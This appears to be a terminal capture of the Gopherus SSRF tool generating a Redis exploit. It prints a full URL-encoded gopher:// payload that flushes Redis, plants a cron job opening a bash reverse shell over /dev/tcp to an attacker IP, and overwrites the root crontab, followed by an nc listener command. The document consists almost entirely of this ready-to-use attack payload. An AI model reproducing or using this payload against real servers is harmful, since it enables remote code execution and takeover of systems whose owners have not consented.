 ~ » gopherus --exploit redis
spyd3r@bi0s
Gopherus
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): Reverseshell
Give your IP Address to connect with victim through Revershell (default is 127.0.0.1): 192.168.0.1
What can be his Crontab Directory location
## For debugging(locally) you can use /var/lib/redis : /var/lib/redis/
Your gopher link is ready to get Reverse Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%20%20%20%20%248%0D%0A%20%20%20%20flushall%0D%0A%20%20%20%20%2A3%0D%0A%20%20%20%20%243%0D%0A%20%20%20%20set%0D%0A%2
0%20%20%20%241%0D%0A%20%20%20%201%0D%0A%20%20%20%20%2466%0D%0A%0A%0A%20%20%20%20%2A/1%20%2A%20%2A%20%2A%20%2A%20bash%20-c%20%22sh%20-i%20%3E%26%20/dev
/tcp/192.168.0.1/1234%200%3E%261%22%0A%0A%0A%20%20%20%20%0D%0A%20%20%20%20%2A4%0D%0A%20%20%20%20%246%0D%0A%20%20%20%20config%0D%0A%20%20%20%20%243%0D%
0A%20%20%20%20set%0D%0A%20%20%20%20%243%0D%0A%20%20%20%20dir%0D%0A%20%20%20%20%2415%0D%0A%20%20%20%20/var/lib/redis/%0D%0A%20%20%20%20%2A4%0D%0A%20%20
%20%20%246%0D%0A%20%20%20%20config%0D%0A%20%20%20%20%243%0D%0A%20%20%20%20set%0D%0A%20%20%20%20%2410%0D%0A%20%20%20%20dbfilename%0D%0A%20%20%20%20%244
%0D%0A%20%20%20%20root%0D%0A%20%20%20%20%2A1%0D%0A%20%20%20%20%244%0D%0A%20%20%20%20save%0D%0A%0A%20%20%20%20
Before sending request plz do `nc -lvp 1234`
-----------Made-by-SpyD3r-----------